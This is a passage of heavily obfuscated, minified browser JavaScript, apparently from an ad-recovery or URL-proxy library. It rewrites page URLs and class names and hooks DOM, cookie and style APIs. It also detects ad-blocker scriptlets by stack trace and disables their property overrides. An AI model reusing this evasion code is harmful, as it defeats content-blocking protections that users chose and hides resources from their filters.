r}const St=n=>{const r=t;let{protectUrlContext:o,srcset:i,endpoint:s,key:a,kind:c,baseUrl:l,urlFilter:u}=n;return Mt(i)[r(3793)]((t=>{const n=r;let i;return i=u&&!u(t[n(1510)])?t[n(1510)]:(0,e.Wq)({protectUrlContext:o,url:t[n(1510)],key:a,kind:c,endpoint:s,baseUrl:l}),t[n(2410)]?""[n(1172)](i," ")[n(1172)](t[n(2410)]):i}))[r(2616)](", ")},Nt=n=>Mt(n)[t(3793)]((n=>{const r=t,o=(0,e.EW)(n[r(1510)])?(0,e.sH)(n[r(1510)])[r(3858)]:n[r(1510)];return n[r(2410)]?""[r(1172)](o," ")[r(1172)](n[r(2410)]):o}))[t(2616)](", ");function Ut(e){const n=t;var r;let{_window:o=window,protectUrlContext:s,html:a,docBaseUrl:c,idFilter:l,urlFilter:u,attributeFilter:d}=e;if(!a)return a;if(a=a[n(574)](),!a[n(1225)]("<"))return a;a[n(1225)](n(3104))&&(a=i.A[n(3742)](o)[n(2834)][n(665)](a,/<noscript>.*?<\/noscript>/g,""));const h=new(o[n(3086)]),f=i.A[n(3742)](o)[n(3551)][n(665)](h,a,n(3554)),m=f[n(712)](n(2409)),p=(null==m?void 0:m[n(346)](n(1751)))||c||i.A[n(3742)](o)[n(2311)][n(3742)][n(2516)](o[n(1542)]);Zt({_window:o,protectUrlContext:s,node:f,baseUrl:p,idFilter:l,urlFilter:u,attributeFilter:d});const g=i.A[n(3742)]()[n(2175)][n(665)](f,n(2028));g&&g[n(1757)](),i.A[n(3742)](o)[n(3521)][n(665)](f,n(1417))[n(3754)]((t=>{xt(o,t.id)}));let w="";return a[n(1225)](n(1465))?w=f[n(3752)][n(3925)]:a[n(1225)](n(3647))&&a[n(1225)](n(791))?w=f[n(2082)][n(3925)]+f[n(3235)][n(3925)]:a[n(1225)](n(3647))&&!a[n(1225)](n(3720))?w=f[n(2082)][n(3925)]:a[n(1225)](n(791))?(i.A[n(3742)]()[n(1112)][n(3742)][n(665)](f[n(2082)])&&(w+=f[n(2082)][n(3925)]),w+=f[n(3235)][n(3925)]):w=i.A[n(3742)]()[n(1112)][n(3742)][n(665)](f[n(2082)])+i.A[n(3742)]()[n(1112)][n(3742)][n(665)](f[n(3235)]),n(1309)===(null===(r=f[n(3454)])||void 0===r?void 0:r[n(1416)])&&(w=n(1120)+w),w}function Zt(r){const o=t;let{_window:s=window,protectUrlContext:a,node:l,baseUrl:d,idFilter:h,urlFilter:f,attributeFilter:m}=r;l instanceof s[o(2515)][o(3620)]&&(function(t){const r=o;let{protectUrlContext:s,node:a,baseUrl:l,_window:d=window,idFilter:h,urlFilter:f,attributeFilter:m}=t;if(!(a instanceof d[r(2515)][r(3183)]))return;const p=t=>(!h||h(t))&&!(0,u._)(t)&&!t[r(1225)](r(904)),g=t=>(!f||f(t))&&!(0,e.EW)(t),w=a[r(1088)][r(1181)]();if(r(933)===w||r(404)===w){const t=i.A[r(3742)](d)[r(2066)][r(665)](a,r(3704));t&&g(t)&&i.A[r(3742)](d)[r(328)][r(665)](a,r(3704),(0,e.Wq)({protectUrlContext:s,url:t,kind:e.MN[r(2417)],baseUrl:l,endpoint:n.A[r(2854)]}));const o=i.A[r(3742)](d)[r(2066)][r(665)](a,r(3021));o&&i.A[r(3742)](d)[r(328)][r(665)](a,r(3021),St({protectUrlContext:s,srcset:o,endpoint:n.A[r(2854)],baseUrl:l,urlFilter:f}));const c=i.A[r(3742)](d)[r(2066)][r(665)](a,r(2406));c&&i.A[r(3742)](d)[r(328)][r(665)](a,r(2406),_t(s,c,l))}else if(r(1585)===w){const t=i.A[r(3742)](d)[r(2066)][r(665)](a,r(3704));if(t)g(t)&&i.A[r(3742)](d)[r(328)][r(665)](a,r(3704),(0,e.Wq)({protectUrlContext:s,url:t,kind:e.MN[r(3607)],baseUrl:l,endpoint:n.A[r(2854)]}));else{let t=i.A[r(3742)](d)[r(1112)][r(3742)][r(665)](a);t&&(t=i.A[r(3742)](d)[r(2834)][r(665)](t,/\bwindow\.location\b/g,r(480)),i.A[r(3742)](d)[r(1112)][r(2402)][r(665)](a,t)),t[r(1225)](r(2803))&&(t=i.A[r(3742)](d)[r(2834)][r(665)](t,/\bwindow\.top\.apstag\.runtime\.callCqWrapper\b/g,r(220)),i.A[r(3742)](d)[r(1112)][r(2402)][r(665)](a,t)),(0,e.Gy)(s)||(0,e.Vp)(s)||!(r(3143)in s)||r(2572)!==s[r(3143)]||(t[r(1225)](r(2812))&&(t=i.A[r(3742)](d)[r(2834)][r(665)](t,r(2812),r(725)),i.A[r(3742)](d)[r(1112)][r(2402)][r(665)](a,t)),t[r(1225)](r(1365))&&(t=i.A[r(3742)](d)[r(2834)][r(665)](t,r(1365),r(3369)),i.A[r(3742)](d)[r(1112)][r(2402)][r(665)](a,t)),t[r(1225)](r(1902))&&t[r(1225)](r(2064))&&(t=i.A[r(3742)](d)[r(2834)][r(665)](t,r(1902),r(2106)),t=i.A[r(3742)](d)[r(2834)][r(665)](t,r(2650),r(278)),t[r(1225)](r(2538))?t+=r(2571):t+=r(477),i.A[r(3742)](d)[r(1112)][r(2402)][r(665)](a,t)))}}else if(r(984)===w){var b;const t=null===(b=i.A[r(3742)](d)[r(2066)][r(665)](a,r(3347)))||void 0===b?void 0:b[r(1181)](),o=i.A[r(3742)](d)[r(2066)][r(665)](a,r(1751)),c=i.A[r(3742)](d)[r(2066)][r(665)](a,"as");if(o&&g(o)){const u=r(943)===t||r(1717)===t&&r(1634)===c?e.MN[r(1818)]:r(1717)===t&&r(1585)===c?e.MN[r(3607)]:e.MN[r(2417)];i.A[r(3742)](d)[r(328)][r(665)](a,r(1751),(0,e.Wq)({protectUrlContext:s,url:o,kind:u,baseUrl:l,endpoint:n.A[r(2854)]}))}}else if(r(921)===w){const t=i.A[r(3742)](d)[r(2066)][r(665)](a,r(3704));if(t&&t[r(981)](r(2037))){const e=Tt(t,s,d);i.A[r(3742)](d)[r(328)][r(665)](a,r(3704),e)}else t&&g(t)&&i.A[r(3742)](d)[r(328)][r(665)](a,r(3704),(0,e.Wq)({protectUrlContext:s,url:t,kind:e.MN[r(2607)],baseUrl:l,endpoint:n.A[r(2854)]}));const o=i.A[r(3742)](d)[r(2066)][r(665)](a,r(3321));if(o){const t=(0,e.Wq)({protectUrlContext:s,url:n.A[r(2854)]+r(885),kind:e.MN[r(3607)],baseUrl:l,endpoint:n.A[r(2854)]});o[r(1225)](t)?i.A[r(3742)](d)[r(328)][r(665)](a,r(3321),Ut({_window:d,protectUrlContext:s,html:o,docBaseUrl:l})):i.A[r(3742)](d)[r(328)][r(665)](a,r(3321),r(3871)[r(1172)](At,r(1211))[r(1172)](t,r(3039))[r(1172)]((0,kt.x)().id,r(758))+Ut({_window:d,protectUrlContext:s,html:o,docBaseUrl:l}))}}else if("a"===w){const t=i.A[r(3742)](d)[r(2066)][r(665)](a,r(1751));t&&g(t)&&i.A[r(3742)](d)[r(328)][r(665)](a,r(1751),(0,e.Wq)({protectUrlContext:s,url:t,kind:e.MN[r(3639)],baseUrl:l,endpoint:n.A[r(2854)]}));const o=i.A[r(3742)](d)[r(2066)][r(665)](a,r(3947));r(3891)==typeof o&&o[r(1225)](r(901))&&i.A[r(3742)](d)[r(328)][r(665)](a,r(3947),r(385)[r(1172)](btoa(o),r(3118)));const c=i.A[r(3742)](d)[r(2066)][r(665)](a,r(1650));r(3891)!=typeof c||(0,e.Gy)(s)||(i.A[r(3742)](d)[r(1249)][r(665)](a,r(1650)),i.A[r(3742)](d)[r(328)][r(665)](a,r(2757)+(0,u.md)(r(1650)),c))}else if(r(1949)===w){const t=i.A[r(3742)](d)[r(2066)][r(665)](a,r(3704));t&&g(t)&&i.A[r(3742)](d)[r(328)][r(665)](a,r(3704),(0,e.Wq)({protectUrlContext:s,url:t,kind:e.MN[r(2417)],baseUrl:l,endpoint:n.A[r(2854)]}));const o=i.A[r(3742)](d)[r(2066)][r(665)](a,r(1925));o&&g(o)&&i.A[r(3742)](d)[r(328)][r(665)](a,r(1925),(0,e.Wq)({protectUrlContext:s,url:o,kind:e.MN[r(2417)],baseUrl:l,endpoint:n.A[r(2854)]}))}else if(r(1801)===w){const t=i.A[r(3742)](d)[r(2066)][r(665)](a,r(3704));t&&g(t)&&i.A[r(3742)](d)[r(328)][r(665)](a,r(3704),(0,e.Wq)({protectUrlContext:s,url:t,kind:e.MN[r(2417)],baseUrl:l,endpoint:n.A[r(2854)]}))}else if(r(837)===w){const t=i.A[r(3742)](d)[r(2066)][r(665)](a,r(975)),o=i.A[r(3742)](d)[r(2066)][r(665)](a,r(735));t&&g(t)&&i.A[r(3742)](d)[r(328)][r(665)](a,r(975),(0,e.Wq)({protectUrlContext:s,url:t,kind:r(1923)===o?e.MN[r(3639)]:e.MN[r(2607)],baseUrl:l,endpoint:n.A[r(2854)]})),o&&![r(1923),r(2210),r(3796),r(1103)][r(1225)](o)&&p(o)&&i.A[r(3742)](d)[r(328)][r(665)](a,r(735),(0,u.md)(o))}else if(r(2392)===w||"g"===w){const t=[r(1606),r(1396),r(3315),r(3446),r(2074),r(1592),r(2376),r(3303)];for(const e of t){const t=i.A[r(3742)](d)[r(2066)][r(665)](a,e);if(t){const n=(0,ft.oY)({protectUrlContext:s,value:t,baseUrl:l,idFilter:h,urlFilter:f,attributeFilter:m});i.A[r(3742)](d)[r(328)][r(665)](a,e,n)}}const o=i.A[r(3742)](d)[r(2066)][r(665)](a,r(2127));if(o&&r(3891)==typeof o)if(o[r(981)]("#")&&p(o[r(697)](1)))i.A[r(3742)](d)[r(328)][r(665)](a,r(2127),"#"+(0,u.md)(o[r(697)](1)));else{const t=new URL(o,l);g(t[r(1751)])&&i.A[r(3742)](d)[r(328)][r(665)](a,r(2127),(0,e.Wq)({protectUrlContext:s,url:t,kind:e.MN[r(2417)],endpoint:n.A[r(2854)],baseUrl:l}))}}else if(r(353)===w){const t=i.A[r(3742)](d)[r(2066)][r(665)](a,r(845));if(t&&r(3891)==typeof t&&p(t)){const e=(0,u.md)(t);i.A[r(3742)](d)[r(328)][r(665)](a,r(845),e)}}else if(r(1634)===w){if(r(2334)===a[r(346)](r(1434))&&!(0,e.Gy)(s)){let t=i.A[r(3742)](d)[r(813)][r(3742)][r(665)](a);t&&(t=i.A[r(3742)](d)[r(2834)][r(665)](t,/@media only screen and \(max-width:\d+px\)\s*{#img.*{display:none}}/g,""),i.A[r(3742)](d)[r(813)][r(2402)][r(665)](a,t))}!function(t){const e=r;let{_window:n,protectUrlContext:o,element:s,baseUrl:a,idFilter:c,urlFilter:l,attributeFilter:u}=t;if(e(1634)!==s[e(1088)][e(1181)]())return;const d=i.A[e(3742)](n)[e(813)][e(3742)][e(665)](s);d&&i.A[e(3742)](n)[e(813)][e(2402)][e(665)](s,(0,ft.dv)({protectUrlContext:o,stylesheet:d,baseUrl:a,idFilter:c,urlFilter:l,attributeFilter:u}))}({_window:d,protectUrlContext:s,element:a,baseUrl:l,idFilter:h,urlFilter:f,attributeFilter:m})}const y=i.A[r(3742)](d)[r(3391)][r(3742)][r(665)](a);for(const t of Array[r(2185)](y))p(t)&&y[r(2277)](t,(0,u.md)(t));const v=i.A[r(3742)](d)[r(2066)][r(665)](a,r(2979));v&&p(v)&&i.A[r(3742)](d)[r(328)][r(665)](a,r(2979),(0,u.zp)(v));const x=i.A[r(3742)](d)[r(2066)][r(665)](a,r(3377));x&&p(x)&&i.A[r(3742)](d)[r(328)][r(665)](a,r(3377),(0,u.md)(x));const A=i.A[r(3742)](d)[r(3782)][r(3742)][r(665)](a);A&&p(A)&&i.A[r(3742)](d)[r(3782)][r(2402)][r(665)](a,(0,u.md)(A));const k=i.A[r(3742)](d)[r(2066)][r(665)](a,r(3382));a instanceof d[r(1733)]&&k&&r(3891)==typeof k&&k[r(3901)]>0&&i.A[r(3742)](d)[r(328)][r(665)](a,r(3382),r(2431)+k);const _=i.A[r(3742)](d)[r(2066)][r(665)](a,r(2258));a instanceof d[r(1733)]&&_&&r(3891)==typeof _&&_[r(3901)]>0&&i.A[r(3742)](d)[r(328)][r(665)](a,r(2258),r(2431)+_);const z=i.A[r(3742)](d)[r(2066)][r(665)](a,r(1634));if(z){const t=(0,Et.e)((0,ft.Vd)({protectUrlContext:s,style:z,baseUrl:l,idFilter:h,urlFilter:f,attributeFilter:m}));i.A[r(3742)](d)[r(328)][r(665)](a,r(1634),t)}const E=[r(910),r(1212)];for(const t of E){if(!p(t))continue;const e=i.A[r(3742)](d)[r(2066)][r(665)](a,t);e&&(i.A[r(3742)](d)[r(1249)][r(665)](a,t),i.A[r(3742)](d)[r(328)][r(665)](a,(0,u.md)(t),e))}if(a instanceof d[r(1733)]){const t=i.A[r(3742)](d)[r(3932)][r(3742)][r(665)](a),e=Object[r(3250)](t);for(const n of e){const e=c(n);M=r(2757)+e,(!m||m(M))&&!(0,u._)(M)&&(t[(0,u.md)(e)]=t[n],delete t[n])}}var M;if(a instanceof d[r(2248)])for(let t=0;t<a[r(463)][r(1911)][r(3901)];t++)Zt({_window:d,protectUrlContext:s,node:a[r(463)][r(1911)][t],baseUrl:l,idFilter:h,urlFilter:f,attributeFilter:m})}({protectUrlContext:a,node:l,baseUrl:d,_window:s,idFilter:h,urlFilter:f,attributeFilter:m}),l[o(1911)][o(3754)]((t=>{Zt({protectUrlContext:a,node:t,baseUrl:d,_window:s,idFilter:h,urlFilter:f,attributeFilter:m})})))}const Tt=function(r,o){const s=t;let a=arguments[s(3901)]>2&&void 0!==arguments[2]?arguments[2]:window;if(!r||!r[s(981)](s(2037)))return r;const c=decodeURIComponent(r[s(697)](15));if(!c[s(1225)](n.A[s(2854)])){const t=s(3871)[s(1172)](At,s(1211))[s(1172)]((0,e.Wq)({protectUrlContext:o,url:n.A[s(2854)]+s(885),kind:e.MN[s(3607)],baseUrl:i.A[s(3742)](a)[s(2311)][s(3742)][s(2516)](a[s(1542)]),endpoint:n.A[s(2854)]}),s(3039))[s(1172)]((0,kt.x)().id,s(758))+Ut({_window:a,protectUrlContext:o,html:c});return s(2037)+encodeURIComponent(t)}return r};var Ct=q(5615),Wt=q(4322),Lt=q(3772);class Ht{static[t(3742)](e,n){const r=t;let o=Ht[r(1133)][r(3742)](n);return o||(i=e,s=n,o=new Proxy(s,{get:function(t,e,n){const r=a2Z;if(r(649)===e)return function(t,e,n,o){const s=r;var a;const c=[t];return void 0===n?c[s(1745)]("*"):c[s(1745)]("*",n),(null!=o?o:i)[s(2011)](s(1471))[s(665)](null!==(a=this[s(2515)])&&void 0!==a?a:this,...c)};const o=s[e];return[r(2217),r(1485),r(829),r(452),r(231),r(850),r(2525),r(1654),r(861),r(2830),r(1523),r(356),r(2605),r(1049),r(1131),r(3097),r(579),r(3164),r(2620),r(1496),r(495),r(3746),r(2388),r(2901),r(1193),r(3614),r(3636),r(280),r(2507)][r(1225)](e)&&r(2445)==typeof o?o[r(3348)](t):o}}),Ht[r(1133)][r(2402)](n,o)),o;var i,s}}(0,l.A)(Ht,t(1133),new Map);const jt=(e,n)=>{const r=t;if(r(3891)!=typeof e||r(3891)!=typeof n)return!1;const o=e[r(3901)],i=n[r(3901)];if(0===o&&0===i)return!0;if(0===o)return!1;if(0===i)return!0;if(o<i)return!1;for(let t=0;t<e[r(3901)];t++)if(e[t]===n[0]){let o=!0;for(let i=1;i<n[r(3901)];i++)if(!e[t+i]||e[t+i]!==n[i]){o=!1;break}if(o)return!0}return!1};var Ot=q(7499);function qt(e){const n=t,r=(new TextEncoder)[n(3275)](e);let o="";for(const t of r)o+=String[n(3218)](t);return btoa(o)}function It(t,e,n){return r=>{const o=a2Z;var i;const s=o(3105)==typeof(null==r?void 0:r[o(2698)])?r[o(2698)]:!(null==r||null===(i=r[o(2698)])||void 0===i||!i[o(756)]),a=o(3105)==typeof n?n:!(null==n||!n[o(756)]);return r[o(3570)]===t&&s===a&&e===r[o(2544)]}}const Ft=e=>{const n=t;if(e[n(1642)])return;e[n(1642)]=!0;const r=e[n(3188)][n(815)],o=e[n(3188)][n(1205)],i=()=>{const t=n,e=(new Error)[t(3071)];return!(!e||!/((abort-on-iframe-property|override-property)-(read|write))|prevent-listener/[t(335)](e))};e[n(3188)][n(815)]=function(){const t=n;return i()?arguments[t(3901)]<=0?void 0:arguments[0]:r(...arguments)},e[n(3188)][n(1205)]=function(){const t=n;return i()?arguments[t(3901)]<=0?void 0:arguments[0]:o(...arguments)}};function Vt(e,n){const r=t;n[r(2777)]||n[r(1170)]||(n[r(2777)]=!0,n[r(1642)]||s.A[r(232)](r(3244)),i.A[r(843)](n),Bt(e,n),Rt(n[r(1542)]))}const Rt=e=>{const n=t;e[n(1385)]=[],e[n(2217)](n(666),(()=>null))};function Dt(e){const n=t;let r=!0,o="";try{o=e[n(575)][n(1751)]}catch(t){r=!1}return r}const Bt=(r,o)=>{const l=t;{const t=o[l(2039)][l(1264)][l(2506)],e=o[l(3188)][l(3863)](o[l(2039)][l(1264)],l(2506));t&&e&&e[l(2029)]&&e[l(876)]&&i.A[l(3742)](o)[l(3062)][l(665)](t)[l(1225)](l(3045))&&o[l(3188)][l(815)](o[l(2039)][l(1264)],l(2506),{get:function(){}})}Jt(o,l(2011),l(574),(function(){const t=l;if(this[t(3267)])return t(1072)[t(1172)](this[t(1416)],t(3581));for(var e=arguments[t(3901)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return i.A[t(3742)](o)[t(3062)][t(665)](this,...n)})),Qt(o,l(3248),l(2493),{get:function(){const t=l;for(var e=arguments[t(3901)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(3742)](o)[t(3674)][t(3742)][t(665)](this,...n);return s?(0,ft.QS)(s):s},set:function(t){const e=l;for(var n=arguments[e(3901)],s=new Array(n>1?n-1:0),a=1;a<n;a++)s[a-1]=arguments[a];return i.A[e(3742)](o)[e(3674)][e(2402)][e(665)](this,e(3891)==typeof t?(0,ft.Vd)({protectUrlContext:r,style:t,...s}):t),t}}),Jt(o,l(3248),l(3410),(function(t){const e=l;if(this[e(261)])return this[t];for(var n=arguments[e(3901)],r=new Array(n>1?n-1:0),s=1;s<n;s++)r[s-1]=arguments[s];return i.A[e(3742)](o)[e(3277)][e(665)](this,t,...r)})),Jt(o,l(3248),l(1136),(function(t,e){const n=l;if(this[n(261)])return this[t]=e;for(var s=arguments[n(3901)],a=new Array(s>2?s-2:0),c=2;c<s;c++)a[c-2]=arguments[c];i.A[n(3742)](o)[n(929)][n(665)](this,t,n(3891)==typeof e?(0,ft.oY)({protectUrlContext:r,value:e}):e,...a)})),Jt(o,l(923),l(347),(function(t,e){const n=l;return i.A[n(3742)](o)[n(2694)][n(665)](this,(0,ft.dv)({protectUrlContext:r,stylesheet:t}),e)})),Jt(o,l(923),l(765),(function(t){const e=l,n=(0,ft.dv)({protectUrlContext:r,stylesheet:t});return i.A[e(3742)](o)[e(754)][e(665)](this,n)})),Qt(o,l(2370),l(405),{get:function(){const t=l;for(var e=arguments[t(3901)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(3742)](o)[t(314)][t(3742)][t(665)](this,...n);return s?s[t(835)](";")[t(3793)]((e=>e[t(379)]()))[t(3793)]((e=>{const n=t,r=e[n(3228)]("=");return[e[n(3915)](0,r),e[n(3915)](r+1)]}))[t(3793)]((e=>{const n=t;let[r,o]=e;if((0,u._)(r)){const[t,e,i]=(0,u.ks)(r)[n(835)](";");if(i)return[i,o]}return[r,o]}))[t(3793)]((e=>{const n=t;let[r,o]=e;return""[n(1172)](r,"=")[n(1172)](o)}))[t(2616)]("; "):s},set:function(t){const s=l,a=Kt(o)||new URL(o[s(575)][s(1751)]);for(var c=arguments[s(3901)],d=new Array(c>1?c-1:0),h=1;h<c;h++)d[h-1]=arguments[h];const f=i.A[s(3742)](o)[s(314)][s(3742)][s(665)](this,...d),m=f?f[s(835)](";")[s(3793)]((t=>t[s(379)]()))[s(3793)]((t=>{const e=s,n=t[e(3228)]("=");return[t[e(3915)](0,n),t[e(3915)](n+1)]}))[s(3446)]((t=>{let[e,n]=t;return(0,u._)(e)}))[s(3793)]((t=>{const e=s;let[n,r]=t;return[n,r,...(0,u.ks)(n)[e(835)](";")]}))[s(3793)]((t=>{let[e,n,r,o,i]=t;return{key:e,value:n,domain:r,path:o,name:i}})):[],p=(g=t,(0,Wt[s(2085)])(g,{decodeValues:!1}));var g,w;if(void 0===p[s(948)]&&(p[s(948)]=o[s(3938)][s(439)]),w=(w=p[s(948)])[s(981)](".")?w[s(697)](1):w,a[s(439)]===r[s(2882)]&&(!w||a[s(439)][s(2744)](w)))return i.A[s(3742)](o)[s(314)][s(2402)][s(665)](this,t,...d);const b=function(t,n,r,o,i){const a=s,c=new URL((0,e.EW)(n[a(575)][a(1751)])?(0,e.sH)(n[a(575)][a(1751)])[a(3858)]:n[a(575)][a(1751)]);if(!i[a(1403)])if("/"===c[a(2975)])i[a(1403)]="/";else{const t=c[a(2975)][a(835)]("/")[a(697)](0,-1)[a(2616)]("/");i[a(1403)]=t||"/"}return i[a(948)]||(i[a(948)]=c[a(439)]),i[a(948)][a(981)](".")||(i[a(948)]="."+i[a(948)]),((t,n,r,o)=>{const i=a,s=r[i(1157)]((t=>t[i(1416)]===o[i(1416)]&&t[i(948)]===o[i(948)]&&t[i(1403)]===o[i(1403)])),c=s?s[i(745)]:(0,u.md)(""[i(1172)](o[i(948)],";")[i(1172)](o[i(1403)],";")[i(1172)](o[i(1416)]),(0,Lt.$o)()),l={httpOnly:o[i(944)],maxAge:o[i(1092)],encode:t=>t};return l[i(1403)]=function(t,n){const r=i,o=(0,e.rI)(n,t[r(2882)]);if("v7"===t[r(298)])return"/"[r(1172)](e.lv,"/")[r(1172)](t[r(2882)],"/")[r(1172)]((0,dt.Y_)(t[r(3143)]),"/")[r(1172)](o);if("v8"===t[r(298)])return"/"[r(1172)](e.ep,"/")[r(1172)](t[r(2882)],"/")[r(1172)]((0,dt.Y_)(t[r(3143)]),"/")[r(1172)](o);if("v9"===t[r(298)])return"/"[r(1172)](e.ZM,"/")[r(1172)](t[r(2882)],"/")[r(1172)](o);if(r(3060)===t[r(298)])return"/"[r(1172)](e.Ph,"/")[r(1172)](t[r(2882)],"/")[r(1172)](o);if(r(1798)===t[r(298)])return"/"[r(1172)](e.g3,"/")[r(1172)](t[r(2882)],"/")[r(1172)](o);if(r(769)===t[r(298)])return"/"[r(1172)](e.qF,"/")[r(1172)](t[r(2882)],"/")[r(1172)](o);throw new Error(r(244)[r(1172)](t))}(t,o[i(948)]),l[i(948)]=new URL((0,S.aV)(n))[i(439)],l[i(3023)]=!0,l[i(2126)]=i(586),o[i(3424)]&&!isNaN(o[i(3424)][i(3501)]())&&(l[i(3424)]=o[i(3424)]),(0,Ct.l)(c,o[i(764)],l)})(t,r,o,i)}(r,o,n.A[s(2854)],m,p);return i.A[s(3742)](o)[s(314)][s(2402)][s(665)](this,b,...d)}}),Jt(o,l(2370),l(1789),(function(t){const e=l;return i.A[e(3742)](o)[e(650)][e(665)](this,(0,u.md)(t))})),Jt(o,l(1542),l(1789),(function(t){const e=l;return e(3891)!=typeof t&&(t=o[e(3694)](t)),i.A[e(3742)](o)[e(1795)][e(665)](this,(0,u.md)(t))})),Jt(o,l(2370),l(2331),(function(t){const e=l;return i.A[e(3742)](o)[e(512)][e(665)](this,(0,u.md)(t))})),Jt(o,l(2370),l(712),(function(t){const e=l;return t=(0,Ot.w4)(t),i.A[e(3742)](o)[e(2175)][e(665)](this,(0,ft.Qw)({protectUrlContext:r,selector:t}))}),(t=>t)),Jt(o,l(2370),l(3279),(function(t){const e=l;return t=(0,Ot.w4)(t),i.A[e(3742)](o)[e(3521)][e(665)](this,(0,ft.Qw)({protectUrlContext:r,selector:t}))}),(t=>t)),Jt(o,l(2370),l(427),(function(t){const s=l;let a=t[s(574)]();if(0===a[s(3901)])return i.A[s(3742)](o)[s(2514)][s(665)](this,"");const c=/import\(['"](http.+?)['"]\)/g;a[s(2666)](c)&&(a=a[s(3792)](c,((t,a)=>{const c=s,l=(0,e.Wq)({protectUrlContext:r,url:a,kind:e.MN[c(3607)],baseUrl:i.A[c(3742)](o)[c(2311)][c(3742)][c(2516)](o[c(1542)]),endpoint:n.A[c(2854)]});return c(2371)[c(1172)](l,"')")})));let d=Ut({_window:o,protectUrlContext:r,html:a,docBaseUrl:i.A[s(3742)](o)[s(2311)][s(3742)][s(2516)](this)})||a;if(a[s(1225)](s(3195))&&a[s(1225)](s(3148))&&!a[s(1225)](s(2602))&&d[s(1225)](s(2602))&&(d=d[s(697)](0,d[s(1917)](s(2602)))),!a[s(1225)]("\n")&&a[s(981)](s(2475))&&a[s(835)]("<")[s(3901)]-1==1&&!a[s(1225)](s(2339))&&d[s(2744)](s(2339))&&(d=d[s(697)](0,d[s(1917)](s(2339)))),a[s(981)](s(618))&&a[s(2744)](s(1591))){const t=s(2993)[s(1172)]((0,u.md)(s(430)),'">');d=d[s(697)](0,d[s(1917)](t)+t[s(3901)])}const f=i.A[s(3742)](o)[s(2514)][s(665)](this,d);return this[s(2625)]&&(Rt(o[s(1542)]),G(this[s(2625)]),lt(this[s(2625)]),h[s(2492)](this[s(2625)]),o[s(3413)]&&o[s(3413)]()),f})),Jt(o,l(2370),l(2695),(function(t){return this[l(427)](t+"\n")})),Jt(o,l(3266),l(1789),(function(t){const e=l;return i.A[e(3742)](o)[e(1481)][e(665)](this,(0,u.md)(t))})),Jt(o,l(3266),l(712),(function(t){const e=l;return t=(0,Ot.w4)(t),i.A[e(3742)](o)[e(1085)][e(665)](this,(0,ft.Qw)({protectUrlContext:r,selector:t}))}),(t=>t)),Jt(o,l(3266),l(3279),(function(t){const e=l;return t=(0,Ot.w4)(t),i.A[e(3742)](o)[e(3545)][e(665)](this,(0,ft.Qw)({protectUrlContext:r,selector:t}))}),(t=>t)),Jt(o,l(3086),l(698),(function(t,e){const n=l;return n(3554)!==e?i.A[n(3742)](o)[n(3551)][n(665)](this,t,e):i.A[n(3742)](o)[n(3551)][n(665)](this,Ut({_window:o,protectUrlContext:r,html:t}),e)})),Qt(o,l(3183),l(2153),{get:function(){const t=l;for(var e=arguments[t(3901)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(3742)](o)[t(2769)][t(3742)][t(665)](this,...n);return(0,u._)(s)?(0,u.ks)(s):s},set:function(t){const e=l;t=(0,u._)(t)?t:(0,u.md)(t);for(var n=arguments[e(3901)],r=new Array(n>1?n-1:0),s=1;s<n;s++)r[s-1]=arguments[s];return i.A[e(3742)](o)[e(520)][e(2402)][e(665)](this,t,...r)}}),Yt(o,l(3183),l(2951),{get:function(t,e){const n=l,r=t[e];return r?n(3901)===e?r:n(2445)==typeof r?e===(null===(i=o[n(2745)])||void 0===i?void 0:i[n(3640)])?function(){const e=n,i=r[e(665)](t);return new(o[e(3447)])(i,{get:function(t,n){const r=e,o=t[n];return o?r(3334)===n?function(){const e=r,n=o[e(665)](t);return n?new Proxy(n,{get:function(t,n){const r=e,o=t[n];return o?r(764)===n?new Proxy(o,{get:function(t,e){const n=r,o=t[e];if(!o)return o;if(n(1416)===e&&o[n(981)](n(2757))){const t=o[n(697)](5);return(0,u._)(t)?n(2757)+(0,u.ks)(t):o}return o}}):r(2445)==typeof o?o[r(3348)](t):o:o}}):n}:r(2445)==typeof o?o[r(3348)](t):o:o}})}:r[n(3348)](t):new(o[n(3447)])(r,{get:function(t,e){const r=n,o=t[e];if(!o)return o;if(r(2445)==typeof o)return o[r(3348)](t);if(r(1416)===e&&o[r(981)](r(2757))){const t=o[r(697)](5);return r(2757)+((0,u._)(t)?(0,u.ks)(t):t)}return o}}):r;var i}},null),Yt(o,l(3183),l(2826),{get:function(t,e){const n=l,r=t[e];if(!r)return r;if(n(2580)===e)return function(){const e=n,o=[];for(var i=arguments[e(3901)],s=new Array(i),a=0;a<i;a++)s[a]=arguments[a];return s[e(3754)]((t=>{o[e(1745)]((0,u.md)(t))})),r[e(2516)](t,[...o])};if(n(3208)===e)return function(e){return r[n(2516)](t,[(0,u.md)(e)])};if(n(1757)===e)return function(){const e=n;for(var o=arguments[e(3901)],i=new Array(o),s=0;s<o;s++)i[s]=arguments[s];const a=i[e(3793)]((t=>(0,u.md)(t)));return r[e(2516)](t,[...a])};if(n(1179)===e)return function(e,o){return r[n(2516)](t,[(0,u.md)(e),o])};if(n(2277)===e)return function(e,o){return r[n(2516)](t,[(0,u.md)(e),(0,u.md)(o)])};if(n(764)===e)return r[n(835)](" ")[n(3793)]((t=>t[n(379)]()))[n(3793)]((t=>(0,u._)(t)?(0,u.ks)(t):t))[n(2616)](" ");if(e===o[n(2745)][n(3640)])return function(){const e=n,i=r[e(665)](t);return new(o[e(3447)])(i,{get:function(t,n){const r=e,i=t[n];return i?r(3334)===n?function(){const e=r,n=i[e(665)](t);return n?new(o[e(3447)])(n,{get:function(t,n){const r=e,o=t[n];return o?r(764)===n?(0,u._)(o)?(0,u.ks)(o):o:r(2445)==typeof o?o[r(3348)](t):o:o}}):n}:r(2445)==typeof i?i[r(3348)](t):i:i}})};if(n(3891)==typeof e){const t=parseInt(e);if(!isNaN(t))return(0,u._)(r)?(0,u.ks)(r):r}return n(2445)==typeof r?r[n(3348)](t):r},set:function(t,e,n){const r=l;return r(764)===e&&(n=n[r(835)](" ")[r(3793)]((t=>t[r(379)]()))[r(3793)]((t=>(0,u._)(t)?t:(0,u.md)(t)))[r(2616)](" ")),t[e]=n,!0}},(function(t){const e=l;return t=t[e(835)](" ")[e(3793)]((t=>t[e(379)]()))[e(3793)]((t=>(0,u.md)(t)))[e(2616)](" 